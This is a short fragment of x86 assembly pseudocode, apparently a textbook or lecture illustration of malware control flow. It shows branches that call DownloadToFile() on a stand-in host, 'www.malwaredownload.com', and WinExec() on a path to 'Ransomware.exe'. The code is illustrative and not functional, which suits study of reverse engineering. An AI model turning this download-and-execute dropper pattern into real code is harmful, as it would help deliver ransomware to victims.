 mov EAX, 5
mov EBX, 10
cmp EAX, 5
jnz loc 0040BBA0
inc EBX
cmp EBX, 11
jz loc 0040FFA0
loc 0040BBA0
mov EAX, EDI ; "www.malwaredownload.com"
push EAX
call DownloadToFile()
loc 0040FFA0
mov EAX, EDI ; " C:\Program and Settings\Local User\Desktop\Ransomware.exe"
push EDX
call WinExec()